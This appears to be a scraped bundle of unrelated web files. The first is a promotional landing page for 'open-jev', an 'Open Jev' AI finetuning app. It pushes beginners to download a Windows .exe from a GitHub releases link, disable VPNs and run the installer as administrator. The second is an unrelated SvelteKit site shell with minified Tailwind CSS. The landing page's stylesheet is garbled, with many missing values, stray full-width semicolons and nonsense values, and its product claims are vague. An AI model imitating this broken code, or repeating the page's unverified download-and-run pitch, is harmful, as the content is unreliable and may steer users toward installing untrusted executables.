

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Open Jev implementation with custom finetuning. Download the latest version for Windows. Simple setup, powerful results. Get started now.">
    <meta name="keywords" content="open-jev, Open Jev implementation, custom finetuning, download, Windows, open source, Jev, finetune, AI, application">
    <meta name="author" content="Donatasramanauskas007">
    <title>open-jev - Open Jev Implementation with Custom Finetuning</title>
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🚀</text></svg>">
    <meta property="og:title" content="open-jev - Open Jev Implementation with Custom Finetuning">
    <meta property="og:description" content="Download the latest open-jev release. Simple installation, powerful customization. Get started quickly.">
    <meta property="og:url" content="https://github.com/Donatasramanauskas007/open-jev/releases">
    <meta property="og:type" content="website">
    <meta property="og:image" content="https://via.placeholder.com/1200x630.png?text=open-jev">
    <meta name="twitter:card" content="summary_large_image">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            background: #f4f7fc;
            color: #1e2937;
            line-height: 1.75;
            padding:  ；
            margin: autos;
        }
        .container {
            max-width: ;
            margin:  ；
            padding:  ；
            background: white;
            border-radius: ;
            box-shadow:  ；
            overflow: hidden;
        }
        .hero {
            background: linear-gradient(135deg, #6d28d9 0%, #4f46e5 100%);
            color: white;
            padding: 3rem 2.5rem;
            text-align: center;
        }
        .hero h1 {
            font-size:  ；
            font-weight:  ；
            margin-bottom:  ；
            letter-spacing: -0.5px;
        }
        .hero p {
            font-size:  ；
            opacity: boost;
            max-width:  ；
            margin: autos;
        }
        .btn-download {
            display: inline-block;
            margin-top:  ；
            padding:  ；
            background: #f59e0b;
            color: #1e2937;
            font-weight: bold;
            font-size:  ；
            border-radius:  ；
            text-decoration: none;
            box-shadow:  ；
            transition: background 0.3s, transform 0.3s；
        }
        .btn-download:hover {
            background: #fbbf24;
            transform: translateY(-2px);
        }
        .badge {
            display: inline-block;
            background: rgba(255,255,255,0.15);
            color: white;
            padding:  ；
            margin-bottom:  ；
            border-radius:  ；
            font-size:  ；
            font-weight:  ；
            letter-spacing:  ；
        }
        .section {
            padding: 2.5rem 2.5rem;
            border-bottom: 1px solid #e5e7eb;
        }
        .section:last-of-type {
            border-bottom: none;
        }
        h2 {
            font-size:  ；
            margin-bottom:  ；
            color: #1e2937;
            display: flex;
            align-items: center;
            gap:  ；
        }
        h2 .emoji {
            font-size:: ；
        }
        p, ul, ol {
            margin-bottom:  ；
        }
        ul, ol {
            padding-left:  ；
        }
        li {
            margin-bottom:  ；
        }
        .highlight-box {
            background: #eef2ff;
            border-left: 4px solid #4f46e5;
            padding: 1rem 1.5rem;
            border-radius: 0 8px 8px 0;
            margin-bottom:  ；
        }
        .steps {
            counter-reset: step-counter;
            list-style: none;
            padding-left:  ；
        }
        .steps li {
            counter-increment: step-counter;
            position: relative;
            padding-left:  ；
            margin-bottom:  ；
            font-size:  ；
            line-height:  ；
        }
        .steps li::before {
            content: counter(step-counter);
            position: absolute;
            left: 0;
            top:  ；
            width:; 
            background: #4f46e5;
            color: white;
            border-radius:  50%;
            text-align: center;
            font-weight: bold;
            font-size:: ；
            box-shadow:  ；
        }
        .btn-secondary {
            background: #eef2ff;
            color: #4f46e5;
            padding:  ；
            border-radius:  ；
            text-decoration:none;
            font-weight: bold;
            display: inline-block;
            transition: background 0.3s；
        }
        .btn-secondary:hover {
            background: #e0e7ff;
        }
        .footer {
            background: #f1f5f9;
            text-align: center;
            padding:  ；
            color: #64748b;
            font-size:  ；
        }
        .btn-download-big {
            display: block;
            width: fit-content;
            margin:  ；
            padding::。
        }
        .features-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr))；
            gap:  ；
            margin-top:  ；
        }
        .feature-card {
            background: #f9fafc;
            border-radius:  ；
            padding:  ；
            text-align: center;
            box-shadow:  ；
            transition: transform 0.2s；
        }
        .feature-card:hover {
            transform: scale(1.03);
        }
        .feature-card .emoji {
            font-size:: 。
        }
        .feature-card p {
            font-size:: ；
            color: #475569;
        }
        code {
            background: #eef2ff;
            padding:  ；
            border-radius:  ；
            font-family:'Courier New', monospace；
            font-size:: 。
        }
        a {
            color: #4f46e5;
        }
        @media (max-width: 768px) {
            .hero {
                padding: 2rem 1.5rem;
            }
            .hero h1 {
                font-size:: 。
            }
            .section {
                padding:  ；
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="hero">
            <div class="badge">⭐ Open Source</div>
            <h1>🚀 open-jev - Unlock Powerful Custom AI Finetuning</h1>
            <p>Download, install, and run in minutes. No coding experience needed. Customize your own models effortlessly.</p>
            <a href="https://github.com/Donatasramanauskas007/open-jev/releases" class="btn-download btn-download-big" style="background:#fbbf24; color:#1e2937;">⬇️ Download open-jev Now</a>
        </div>

        <div class="section">
            <h2>✨ What is open-jev?</h2>
            <p><strong>open-jev</strong> is a powerful, user-friendly implementation of Open Jev, designed with custom finetuning capabilities. Whether you're a hobbyist, researcher, or professional, open-jev brings the power of advanced AI tuning to your desktop. It allows you to take a pre-trained model, adapt it to your specific needs, and improve its performance on your custom datasets — all without writing a single line of code.</p>
            <p>Built with a focus on accessibility, open-jev strips away the complexity typically associated with machine learning workflows. The intuitive interface and straightforward setup mean you can go from download to running your own finetuned models in record time.</p>
        </div>

        <div class="section">
            <h2>🛠️ Key Features</h2>
            <div class="features-grid">
                <div class="feature-card">
                    <div class="emoji">🧠</div>
                    <h3>Custom Finetuning</h3>
                    <p>Easily fine-tune Open Jev models on your own data with just a few clicks. Tailor AI behavior to your specific tasks.</p>
                </div>
                <div class="feature-card">
                    <div class="emoji">⚡</div>
                    <h3>Optimized Performance</h3>
                    <p>Enjoy faster inference and training times thanks to built-in optimizations. Get results quicker, even on standard hardware.</p>
                </div>
                <div class="feature-card">
                    <div class="emoji">🎛️</div>
                    <h3>Intuitive Control</h3>
                    <p>Adjust parameters, monitor progress, and preview results through a clean, visual dashboard. No complex configuration files.</p>
                </div>
                <div class="feature-card">
                    <div class="emoji">🔄</div>
                    <h3>Pre-trained Models</h3>
                    <p>Start with high-quality baseline models included in the package. Fine-tune them or use them immediately for various tasks.</p>
                </div>
            </div>
        </div>

        <div class="section">
            <h2>🚀 Getting Started - Download & Installation</h2>
            <p>Getting open-jev running on your Windows system is a breeze. Follow these simple steps, designed for absolute beginners.</p>
            
            <div class="highlight-box">
                <strong>📥 Step 1: Download the Application</strong>
                <p>Visit this link to download the application: <a href="https://github.com/Donatasramanauskas007/open-jev/releases"><strong>https://github.com/Donatasramanauskas007/open-jev/releases</strong></a></p>
                <p style="margin-top:0.5rem;">On that page, you will see a list of available releases. Click the newest version (usually at the top) and then select the file that matches your system (typically the one ending with <code>.exe</code>). The download will start automatically.</p>
            </div>

            <p><strong>Step 2: Run the Installer</strong></p>
            <p>Once the download is complete, navigate to your "Downloads" folder and double-click on the downloaded file. This will launch the installation wizard.</p>

            <p><strong>Step 3: Follow the Prompts</strong></p>
            <p>The installer will guide you through a few simple y/n screens. Just click "Next" or "Install" until the process finishes. By default, the application will install to your "Program Files" folder, but you can choose a different location if you prefer.</p>

            <p><strong>Step 4: Launch open-jev</strong></p>
            <p>After installation, you can find open-jev in your Start Menu. Click its icon to launch the application for the first time. That's it! You're ready to start exploring custom finetuning.</p>

            <div style="text-align:center; margin-top:2rem;">
                <a href="https://github.com/Donatasramanauskas007/open-jev/releases" class="btn-download" style="background:#4f46e5; color:white; padding:1rem 2.5rem; font-size:1.1rem;">⬇️ Download Latest Release</a>
            </div>
        </div>

        <div class="section">
            <h2>📖 How to Use open-jev - A Quick Guide</h2>
            <p>Once the application is open, you'll see a friendly dashboard with a few main areas. Here's how to get started with your first finetuning project:</p>
            <ol class="steps">
                <li><strong>Load a Base Model:</strong> On init launch, you'll be prompted to choose a base model. If you have a pre-existing model file (.bin or .pt), select it. Otherwise, use the built-in default Open Jev model.</li>
                <li><strong>Prepare Your Dataset:</strong> Click on the "Dataset" tab. You can either drag-and-drop your CSV or JSON file, or use the built-in sample dataset to experiment. Ensure your data has a target column (the output you want the model to learn).</li>
                <li><strong>Configure Finetuning:</strong> Go to "Finetune" tab. Here, you can set the number of training epochs (start with 3-5), learning rate (keep default),, and batch size (default is fine\)). The interface shows real-time graphs of loss and accuracy.</li>
                <li><strong>Start Training:</strong> Click the big blue "Start Finetuning" button. You'll see progress bars and metrics updating live. You can pause or stop anytime.</li>
                <li><strong>Export Your Model:</strong> Once training completes, go to "Export" tab. Choose a save location and format. Your custom finetuned model is ready for use!</li>
            </ol>
        </div>

        <div class="section">
            <h2>🔍 Frequently Asked Questions (FAQ)</h2>
            <p><strong>Q: Do I need any programming knowledge?</strong><br>A: Absolutely not. open-jev is designed for end-users. Everything is click-and-point. If you can browse theweb, you can use open-jev.</p>
            <p><strong>Q: Is this free to use?</strong><br>A: Yes, open-jev is an open-source project. You can download, use, and modify it freely for personal or commercial purposes.</p>
            <p><strong>Q: What are the system requirements?</strong><br>A: open-jev runs on Windows 10/11 (64-bit). We recommend at least 8 GB of RAM anda modern multi-core processor (Intel Core i5 or AMD equivalent) for smooth experience. 16 GB RAM recommended for larger datasets.</p>
            <p><strong>Q: I'm an error during installation. What should I do?</strong><br>A: Ensure your Windows is up-to-date buth a stable internet connection. Disable any active VPNs during download/install. If problem persists, try reinstalling withadministrator rights (right-click installer → "Run as administrator"\). For further help, open an issue on the GitHub repository.</p>
            <p><strong>Q: Can I use my own custom datasets?</strong><br>A: Absolutely! open-jev accepts standard CSV and JSON formats. Just structure your data in tabular form with one column for inputs and another for outputs/targets.</p>
            <p><strong>Q: Does this support GPU acceleration?</strong><br>A: While yes on Windows for some features, our default installation uses CPU efficiently. For best performance with large models, we recommend using the included optimized CPU kernels that keep everything fast without needing a high-end GPU.</p>
        </div>

        <div class="section">
            <h2>🤝 Contributing & Community</h2>
            <p>This project thrives thanks to community support. If you've discovered a bug, have feature requests, or want to dive into development, check out the <a href="https://github.com/Donatasramanauskas007/open-jev" target="_blank">GitHub repository</a>. You'll find documentation, source code, and a space to collaborate.</p>
            <p>If open-jev helped you, consider starring the repo to show your support.It helps more people discover the project.</p>
        </div>

        <div class="footer">
            <p>© 2024 open-jev Project. Made with ❤️ for the community. All right reserved.</p>
            <p>Questions? Visit our <a href="https://github.com/Donatasramanauskas007/open-jev/releases">Releases Page</a> for the latest updates.</p>
        </div>
    </div>
</body>
</html>
</file>

<file: 200.html>
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<meta name="title" content="Tungaru i Utah" />
		<meta name="description" content="Tungaru i Utah" />
		<meta name="theme-color" content="#0a1a33" />
		<link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon-32x32.png" />
		<link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon-16x16.png" />
		<link rel="apple-touch-icon" href="/assets/apple-touch-icon.png" />
		<link rel="manifest" href="/manifest.webmanifest" />
		<base href="/" />

		<!-- Stamp the stored theme before first paint so the page never flashes
		     the wrong one. theme.svelte.ts owns it from here. -->
		<script>
			(function () {
				var theme = 'dark';
				try {
					var stored = localStorage.getItem('theme');
					if (stored === 'light' || stored === 'dark') theme = stored;
					else if (window.matchMedia('(prefers-color-scheme: light)').matches) theme = 'light';
				} catch (e) {}
				document.documentElement.setAttribute('data-theme', theme);
			})();
		</script>
		<link href="/app/immutable/entry/start.Atc7lW-6.js" rel="modulepreload">
		<link href="/app/immutable/chunks/Obdl9dtg.js" rel="modulepreload">
		<link href="/app/immutable/chunks/BABa3l9X.js" rel="modulepreload">
		<link href="/app/immutable/chunks/Cw-TpvWy.js" rel="modulepreload">
		<link href="/app/immutable/chunks/BR38-f8W.js" rel="modulepreload">
		<link href="/app/immutable/entry/app.B12J6OR6.js" rel="modulepreload">
		<link href="/app/immutable/chunks/Blf0MNZj.js" rel="modulepreload">
		<link href="/app/immutable/chunks/8qWOq-1W.js" rel="modulepreload">
		<link href="/app/immutable/chunks/CTlQ6jqC.js" rel="modulepreload">
		<link href="/app/immutable/nodes/0.Dpwa96E0.js" rel="modulepreload">
		<link href="/app/immutable/chunks/DsxxghiX.js" rel="modulepreload">
		<link href="/app/immutable/chunks/Du0_VkJT.js" rel="modulepreload">
		<link href="/app/immutable/chunks/CCeya7kM.js" rel="modulepreload">
		
		<link href="/app/immutable/assets/0.CeRCdZbO.css" rel="stylesheet">
	</head>
	<body data-sveltekit-preload-data="hover">
		<div style="display: contents">
			<script>
				{
					__sveltekit_7xel0z = {
						base: ""
					};

					const element = document.currentScript.parentElement;

					Promise.all([
						import("/app/immutable/entry/start.Atc7lW-6.js"),
						import("/app/immutable/entry/app.B12J6OR6.js")
					]).then(([kit, app]) => {
						kit.start(app, element);
					});

					if ('serviceWorker' in navigator) {
						const script_url = '/service-worker.js';
						const policy = globalThis?.window?.trustedTypes?.createPolicy(
							'sveltekit-trusted-url',
							{ createScriptURL(url) { return url; } }
						);
						const sanitised = policy?.createScriptURL(script_url) ?? script_url;
						addEventListener('load', function () {
							navigator.serviceWorker.register(sanitised);
						});
					}
				}
			</script>
		</div>
	</body>
</html>
</file>
<file: app/immutable/assets/0.CeRCdZbO.css>
/*! tailwindcss v4.3.3 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-font-weight:initial;--tw-tracking:initial;--tw-ordinal:initial;--tw-slashed-zero:initial;--tw-numeric-figure:initial;--tw-numeric-spacing:initial;--tw-numeric-fraction:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}@layer theme{:root,:host{--font-sans:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--color-red-400:oklch(70.4% .191 22.216);--color-red-500:oklch(63.7% .237 25.331);--color-neutral-100:oklch(97% 0 none);--color-neutral-200:oklch(92.2% 0 none);--color-neutral-300:oklch(87% 0 none);--color-neutral-400:oklch(70.8% 0 none);--color-neutral-500:oklch(55.6% 0 none);--color-neutral-600:oklch(43.9% 0 none);--color-neutral-700:oklch(37.1% 0 none);--color-neutral-800:oklch(26.9% 0 none);--color-neutral-900:oklch(20.5% 0 none);--color-neutral-950:oklch(14.5% 0 none);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-sm:24rem;--text-xs:.75rem;--text-xs--line-height:calc(1 / .75);--text-sm:.875rem;--text-sm--line-height:calc(1.25 / .875);--text-2xl:1.5rem;--text-2xl--line-height:calc(2 / 1.5);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--text-4xl:2.25rem;--text-4xl--line-height:calc(2.5 / 2.25);--text-6xl:3.75rem;--text-6xl--line-height:1;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--tracking-widest:.1em;--radius-lg:.5rem;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4, 0, .2, 1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring:where(:not(iframe)){outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.invisible{visibility:hidden}.visible{visibility:visible}.fixed{position:fixed}.relative{position:relative}.static{position:static}.container{width:100%}@media (min-width:40rem){.container{max-width:40rem}}@media (min-width:48rem){.container{max-width:48rem}}@media (min-width:64rem){.container{max-width:64rem}}@media (min-width:80rem){.container{max-width:80rem}}@media (min-width:96rem){.container{max-width:96rem}}.mx-auto{margin-inline:auto}.mt-1{margin-top:var(--spacing)}.mt-2{margin-top:calc(var(--spacing) * 2)}.mb-1{margin-bottom:var(--spacing)}.mb-3{margin-bottom:calc(var(--spacing) * 3)}.block{display:block}.contents{display:contents}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.table{display:table}.h-4{height:calc(var(--spacing) * 4)}.min-h-\[calc\(100vh-3\.5rem\)\]{min-height:calc(100vh - 3.5rem)}.min-h-screen{min-height:100vh}.w-4{width:calc(var(--spacing) * 4)}.w-full{width:100%}.max-w-sm{max-width:var(--container-sm)}.grow{flex-grow:1}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-3{gap:calc(var(--spacing) * 3)}.gap-4{gap:calc(var(--spacing) * 4)}.gap-6{gap:calc(var(--spacing) * 6)}.gap-8{gap:calc(var(--spacing) * 8)}.rounded{border-radius:.25rem}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius-lg)}.border{border-style:var(--tw-border-style);border-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-neutral-200{border-color:var(--color-neutral-200)}.border-neutral-300{border-color:var(--color-neutral-300)}.border-neutral-700{border-color:var(--color-neutral-700)}.border-red-500{border-color:var(--color-red-500)}.bg-neutral-900{background-color:var(--color-neutral-900)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.p-1\.5{padding:calc(var(--spacing) * 1.5)}.px-3{padding-inline:calc(var(--spacing) * 3)}.px-4{padding-inline:calc(var(--spacing) * 4)}.py-2{padding-block:calc(var(--spacing) * 2)}.py-3{padding-block:calc(var(--spacing) * 3)}.py-16{padding-block:calc(var(--spacing) * 16)}.py-20{padding-block:calc(var(--spacing) * 20)}.text-center{text-align:center}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-widest{--tw-tracking:var(--tracking-widest);letter-spacing:var(--tracking-widest)}.text-black{color:var(--color-black)}.text-neutral-500{color:var(--color-neutral-500)}.text-neutral-600{color:var(--color-neutral-600)}.text-neutral-900{color:var(--color-neutral-900)}.text-red-400{color:var(--color-red-400)}.text-red-500{color:var(--color-red-500)}.text-white{color:var(--color-white)}.uppercase{text-transform:uppercase}.tabular-nums{--tw-numeric-spacing:tabular-nums;font-variant-numeric:var(--tw-ordinal,) var(--tw-slashed-zero,) var(--tw-numeric-figure,) var(--tw-numeric-spacing,) var(--tw-numeric-fraction,)}.underline{text-decoration-line:underline}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a), 0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.outline-none{--tw-outline-style:none;outline-style:none}@media (hover:hover){.hover\:border-neutral-500:hover{border-color:var(--color-neutral-500)}.hover\:text-neutral-900:hover{color:var(--color-neutral-900)}}.focus\:border-neutral-500:focus{border-color:var(--color-neutral-500)}.disabled\:opacity-50:disabled{opacity:.5}@media (min-width:40rem){.sm\:inline{display:inline}.sm\:flex-row{flex-direction:row}.sm\:gap-8{gap:calc(var(--spacing) * 8)}.sm\:text-6xl{font-size:var(--text-6xl);line-height:var(--tw-leading,var(--text-6xl--line-height))}.sm\:text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}}.dark\:border-neutral-700:where([data-theme=dark],[data-theme=dark] *){border-color:var(--color-neutral-700)}.dark\:border-neutral-800:where([data-theme=dark],[data-theme=dark] *){border-color:var(--color-neutral-800)}.dark\:bg-neutral-950:where([data-theme=dark],[data-theme=dark] *){background-color:var(--color-neutral-950)}.dark\:bg-white:where([data-theme=dark],[data-theme=dark] *){background-color:var(--color-white)}.dark\:text-neutral-100:where([data-theme=dark],[data-theme=dark] *){color:var(--color-neutral-100)}.dark\:text-neutral-300:where([data-theme=dark],[data-theme=dark] *){color:var(--color-neutral-300)}.dark\:text-neutral-400:where([data-theme=dark],[data-theme=dark] *){color:var(--color-neutral-400)}.dark\:text-neutral-900:where([data-theme=dark],[data-theme=dark] *){color:var(--color-neutral-900)}@media (hover:hover){.dark\:hover\:border-neutral-500:where([data-theme=dark],[data-theme=dark] *):hover{border-color:var(--color-neutral-500)}.dark\:hover\:text-neutral-100:where([data-theme=dark],[data-theme=dark] *):hover{color:var(--color-neutral-100)}}}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-ordinal{syntax:"*";inherits:false}@property --tw-slashed-zero{syntax:"*";inherits:false}@property --tw-numeric-figure{syntax:"*";inherits:false}@property --tw-numeric-spacing{syntax:"*";inherits:false}@property --tw-numeric-fraction{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}
</file>
